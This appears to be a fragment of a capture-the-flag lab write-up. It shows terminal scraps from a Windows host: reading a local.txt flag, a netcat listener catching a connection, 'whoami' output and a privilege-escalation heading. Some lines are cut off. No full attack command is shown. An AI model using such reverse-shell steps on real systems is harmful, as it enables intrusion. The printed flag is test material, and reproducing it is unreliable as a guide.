 PS C:\Users\rupert> cd Desktop
PS C:\Users\rupert\Desktop> dir
Directory: C:\Users\rupert\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/1/2023 6:11 AM 34 local.txt
PS C:\Users\rupert\Desktop> type local.txt
fe4fb1b77e2de2d4a6306b8345aff3b8
PS C:\Users\rupert\Desktop>
listening on [any]
connect to [192.
whoami
slort\rupert
PS C:\xampp\htdocs
PrivEsc